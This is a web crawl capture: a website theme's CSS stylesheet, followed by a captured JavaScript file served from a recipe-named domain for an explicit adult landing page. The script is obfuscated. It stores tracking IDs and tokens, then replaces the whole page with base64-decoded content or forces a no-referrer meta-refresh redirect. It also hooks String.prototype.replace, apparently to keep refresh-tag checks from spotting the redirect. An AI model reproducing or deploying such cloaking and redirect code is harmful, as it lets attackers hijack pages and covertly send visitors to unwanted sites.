overflow:hidden; text-indent:-1000px; position:absolute; top:0; left:0;}
.search-wrap {width:100%; padding-top:70px;}
.search-line {width:100%; position:relative;}
.search-line input, .search-line input:focus {width:100%; height:40px; line-height:40px; padding:0 90px 0 10px; border-radius:5px;
background-color:#FFFFFF; color:#333333; font:italic 12px Georgia; border:1px solid #444; box-shadow:inset 2px 2px 2px 0 rgba(0,0,0,0.05); }
.search-line button {border-radius:0 5px 5px 0; height:38px; line-height:38px; padding:0 20px; background-color:#0066CC;
position:absolute; right:1px; top:1px; color:#ccc;}
.show-login {display:inline-block; padding:10px 0; background-color:#ed1d1d; color:#fff; 
cursor:pointer; position:fixed; top:0; right:0; z-index:999; text-align:center; width:100px;}
.login-wrap {position:fixed; right:0; top:0; z-index:999; width:0; overflow:hidden; box-shadow:0 0 20px 0 rgba(0,0,0,0.3);}



/* SHORTSTORY
----------------------------------------------- */
.preview-item {display:block; width:25%; height:285px; position:relative; float:left; overflow:hidden;}
.preview-item img {display:block; width:150%; max-width:150%; margin:0 10px 10px 0; border:5px solid #f0f0f0;}
.preview-info {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:absolute; left:0; top:0; padding:20px; opacity:0;}
.preview-info h2 {color:#FFF; font-size:16px;}
.preview-item:hover .preview-info, .preview-item.active .preview-info {opacity:1;}
.preview-rating1 {
    position: absolute; /* Абсолютное позиционирование */
    bottom:5px; /* Положение от нижнего края */
    right: 40px; /* Положение от правого края */}
  

/* SIDE MENU
----------------------------------------------- */
.side-nav ul {padding-left:10px;}
.side-nav ul li {list-style:disc; color:#000000; margin-bottom:15px;}
.side-nav ul  a {display:block; color:##0066CC; font-size:14px;}
.side-nav a:hover {color:#ff0000; font-size:14px;}


/* FOOTER
----------------------------------------------- */
.footer {margin-top:20px; text-align:justify;}
.footer-right {width:60%; padding:20px 0 20px 40px; color:#000000; float:right;}
.footer-left {width:40%; padding:20px 40px 20px 0; color:#000000; float:left;}
.footer-left a {color:#ed1d1d; text-decoration:underline;}


/* FULLSTORY
----------------------------------------------- */
.page-text h1 {font-size:24px; margin-bottom:0px; line-height:28px;}
.page-text h2, .page-text h2, .page-text h3 {font-size:18px; margin:20px 0;}
.page-info {height:30px; line-height:30px; font-size:11px; margin:10px 0 40px 0;}
.page-date {display:inline-block; float:left; color:#9b9b9b; font-style:italic;}
.page-rating { display:inline-block; float:right;}
.rate-type1 {width:106px; margin:0 auto; height:30px; padding-top:4px;}
.rate-type2, .rate-type3 { display:inline-block; height:30px; line-height:28px; padding:0 10px 0 0; 
border-radius:3px; font-size:13px; overflow:hidden; border:1px solid #e3e3e3; text-align:left; background-color: #ffffff;}
.ratingzero {color: #444444;}
.ratingtypeplus {color: #06b601;}
.ratingplus {color: green;}
.ratingminus {color: red;}
.rate-type2 a, .rate-type3 a {display:inline-block; float:left; margin-right:8px; height:100%;}
.rate-type2 span, .rate-type3 span {float:left; display:inline-block;}
.rate-type2 b, .rate-type3 b {display:inline-block; color:#FFF; padding:0 10px 0 0; font-size:12px; height:100%;
background-color: #92e358;;}
.rate-type2 b:after {float:left; content:attr(data-like); display:inline-block; font-weight:400;}
.rate-type2 img {float:left; margin-right:8px; border-right:1px dotted #f0f0f0; display:block;}
.rate-type2 a:hover b, .rate-type3 a:nth-child(3):hover b {background:#0ba607 !important;}
.rate-type3 a:nth-child(1):hover b {background-color:#cf0404 !important;}
.rate-type3 {padding:0;}
.rate-type3 a:nth-child(3) {margin:0 0 0 8px;}
.rate-type3 a:nth-child(1) b { padding:0 2px 0 1px; background-color: #ff3019;}
.rate-type3 a:nth-child(3) b {padding:0 3px 0 0px;}

.page-text embed, .page-text object, .page-text video, .page-text iframe, .page-text frame {width: 100% !important; height:350px;}
.page-text {font:14px Arial, Helvetica, sans-serif; line-height:22px; margin-bottom:30px;}
.page-text img {margin:0 10px 10px 0; max-width:100%; border:5px solid #f0f0f0;}
.page-text a {text-decoration:underline; color:#06c;}
.page-text a:hover, .page-text a:visited {text-decoration:underline; color:#C9070A;}
.page-text ul li {list-style:disc; margin-left:40px;}
.page-text ol li {list-style:decimal; margin-left:40px; }
.page-text table {width:100%; text-align:left;}
.page-text table tr td {padding:10px; border:1px solid #e3e3e3; font-size:12px; }
.page-text table tr:nth-child(1) {background-color:#f5f5f5 !important; color:#FFF; font-size:14px !important;}

.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-info {padding:0 75px 0 10px; position:relative; height:30px; line-height:30px; margin:-30px 0 40px 0; background-color:#f0f0f0;}
.compl {display:inline-block; float:left; color:#C50307;}
.addfavorit { opacity: 1; position:absolute; right:0px; bottom:0px; z-index:100;}
.addfavorit:hover { opacity: 0.8 }
.iedit { position:absolute; right:35px; bottom:-1px; z-index:100;}
.iedit * { cursor: pointer; height: 30px; width: 30px; display:block;}
.iedit .thd { background-image: url("../dleimages/editstore.png");}
.full-nav {text-align:center; margin-bottom:20px;}
.full-nav a {color:#06c; text-decoration:none;}
.full-nav a:hover {color:#06c; text-decoration:underline;}
.full-nav-pages {margin:0 20px;}
.full-nav-pages span, .full-nav-pages a {display:inline-block; margin:0 5px;}


/* RELATED
----------------------------------------------- */
.prel-t {margin-bottom:20px; font-size:18px;}
.related-item {display:block; margin-bottom:20px;}
.related-img {border:5px solid #f0f0f0; height:120px; overflow:hidden;}
.related-info {color:#444; font-weight:bold;}
.related-item:hover .related-info {text-decoration:underline;}


/* COMMENTS
----------------------------------------------- */
.comms-wrap {margin:20px 0 0 0; background-color:#f0f0f0; padding:20px;}
.com-item {padding:0 0 20px 90px; position:relative;}
.com-av {width:70px; height:70px; margin-left:-90px; border-radius:3px; overflow:hidden;}
.com-av img {width:100%; height:100%;}
.com-text {width:100%;}
.com-info ul li {float:left; display:inline-block; margin-right:20px;}
li.reply {float:right !important; margin-right:0 !important;}
.reply a {display:inline-block; padding:3px 5px; background-color:#404048; color:#fff; 
position:absolute; top:0; right:0;}
.com-body {font-size:13px; line-height:16px; margin:10px 0; padding-right:10px;}
.signature {font:italic 11px Georgia, "Times New Roman", Times, serif; border-top:1px dashed #e3e3e3; color:#999;
padding-top:10px; margin-top:15px;}
.com-edit {text-align:right;}
.com-edit ul li {display:inline-block; margin-left:15px; font-size:11px;}
.com-edit a {color:#404048; text-decoration:underline;}
.com-edit a:hover {text-decoration:none;}

#addcform {margin:20px 0;}
.mass_comments_action {text-align: right; padding:5px 0;}
.mass_comments_action .bbcodes { margin-bottom: 0 }


/* LOGIN
----------------------------------------------- */
#loginbox { background: #fff; width: 320px; overflow:hidden; line-height:normal;}
.login-title, .log-register, .login-avatar { background-color:#f5f5f5; padding:15px 20px; font-size:16px; position:relative;}
.login-form ul {padding:20px;}
.login-form li {margin-bottom:20px;}
.login-form ul li label {display:inline-block; margin-bottom:5px;}
.login-form ul li input {display:block; height:40px; line-height:40px; border-radius:3px; border:1px solid #e3e3e3; 
width:100%; padding:0 10px;}
.login-form ul li a {float:right;}
.log-check {padding:0 20px; line-height:40px; margin-bottom:20px;}
.log-check input, .log-check label {float:left; display:inline-block; font-size:10px;}
.log-check input {display:none;}
.log-check input + label:before {width:20px; height:20px; margin-right:5px; cursor:pointer;
border-radius:3px; border:1px solid #e3e3e3; content:""; float:left; position:relative; top:8px;}
.log-check input:checked + label:before { background-color:#D80306;}
.log-check button {float:right;}
.log-register, .login-avatar {display:block; background-color:#444; color:#fff !important; text-align:center;}
.avatar-box {width:70px; height:70px; overflow:hidden; border-radius:35px; float:left;}
.avatar-box img {width:100%; min-height:100%;}
.name-box {float:left; padding-left:20px; line-height:70px; font-size:20px; position:relative;}
.name-box a {color:#fff; font-size:12px; border-bottom:1px dotted #fff; line-height:14px;
position:absolute; left:20px; bottom:5px;}
.login-menu li a {display:block; height:36px; line-height:36px; padding:0 20px; border-left:5px solid transparent;}
.login-menu li a:hover, .login-menu li:nth-child(2) a {background-color:#f5f5f5; border-color:#ed1d1d;}
.login-menu li:last-child a {background-color:#444; color:#fff;}

.sociallogin {height:auto;}
.sociallogin a { float:left; margin:10px;}



/* RESIZE
----------------------------------------------- */
.show-menu {display:none;}

@media screen and (max-width: 950px) {
body, .wrap {background-image:none;}
.wrap {max-width:768px; overflow:hidden;}
.wrap:before { width:100%; height:160px; background-color:#f5f5f5;}
.wrap:after {width:0%; left:0%;}
.header {height:160px; padding:0 10px 0 170px;}
.search-wrap {padding-top:80px;}
.logotype {height:100px; width:140px; top:60px; left:10px; background-size:contain;}
.social-likes {display:none !important;}
.show-menu {display:inline-block; padding:0 20px; height:40px; line-height:40px; 
background-color:#007bc3; color:#fff; font-size:18px; cursor:pointer;
position:absolute; left:10px; top:10px;}
.wrap.show-side:after {width:200px;}
.content-wrap.show-side .content-right {margin-right:-200px;}
.content-wrap.show-side .sidebar-left {margin-left:0;}
.content-right {width:100%;}
.sidebar-left {width:200px; margin-left:-200px;}
.items-wrap, .full-wrap {border-radius:0; margin-left:0;}
.footer-right, .footer-left {width:100%; padding:20px; color:#f6f6f6; float:none; background-color:#fff;}
.preview-item {height:180px;}
}

@media screen and (max-width: 760px) {
/* .wrap {max-width:640px;} */
.preview-item {height:160px;}
.bnav-left {display:none;}
.bnav-right {float:right; width:100%; padding:0 20px; text-align:center;} 
.navigation {text-align:center;}
.navigation a, .navigation span {margin:0 0 5px 3px;}
.page-content, .page-related {width:100%; float:none; padding:20px;}
.related-item { margin:0 1%; margin-bottom:20px; width:100%; float:left; height:150px; overflow:hidden;}
}

@media screen and (max-width: 590px) {
/* .wrap {max-width:480px;} */
.preview-item {width:50%;}
.page-content h1 {font-size:18px;}
.mass_comments_action, .com-edit, li.reply a {display:none;}
}

@media screen and (max-width: 470px) {
/* .wrap {max-width:320px;} */
.preview-item { height:150px;}
.preview-info h2 {font-size:14px;}
.logotype {height:80px; width:110px;}
.header {padding:0 10px 0 130px;}
.search-line button {padding:0 5px; font-size:12px;}
.search-line input, .search-line input:focus {padding:0 55px 0 5px;}
.related-img {height:100px;}
.related-item {height:130px;}
.page-text embed, .page-text object, .page-text video, .page-text iframe, .page-text frame {width: 100% !important; height:250px;}
}

/* Fix dle html5 player
----------------------------------------------- */
.mejs-video, .me-plugin, .mejs-shim, .mejs-layers, .mejs-overlay {width:100% !important;}
.mejs-video, .mejs-shim {height:350px !important;}
@media screen and (max-width: 470px) {
.mejs-video, .mejs-shim {height:250px !important;}
}
        
           /*Related News*/ 
.relatednews {display:inline-block; width:24%;vertical-align:top;} 
.relatednews img {
width: 180px;
height: 180px;
margin: 13px;
} 


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hpgddp?return=js.client&&se_referrer=&default_keyword=%D0%9A%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D0%B0%D1%8F%20%D0%B2%D0%B0%D0%B3%D0%B8%D0%BD%D0%B0&landing_url=freefotogirls.com%2Fblondinki%2F2236-krasivaya-vagina-seksualnoy-blondinki.html&name=_BMh2NdYctygcqbyV&host=https%3A%2F%2Fpie-recipes.com%2Fhpgddp
body_size: 2021
content:
var _7VJKFtbmLZp7PsH2=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._BMh2NdYctygcqbyV&&(this.config=o(o({},this.config),window._BMh2NdYctygcqbyV),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"7e5lkm38h59hu",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY3OTlcIjoxNzY5OTE0MDE3fSxcImNhbXBhaWduc1wiOntcIjYwMFwiOjE3Njk5MTQwMTd9LFwidGltZVwiOjE3Njk5MTQwMTd9In0.EisHhrGL5XO_NtJFsjB0hwUmsg5Ix7ZBnOSv7ym-M-A","cookies_ttl":720,"cookies":{"_subid":"7e5lkm38h59hu","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY3OTlcIjoxNzY5OTE0MDE3fSxcImNhbXBhaWduc1wiOntcIjYwMFwiOjE3Njk5MTQwMTd9LFwidGltZVwiOjE3Njk5MTQwMTd9In0.EisHhrGL5XO_NtJFsjB0hwUmsg5Ix7ZBnOSv7ym-M-A"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);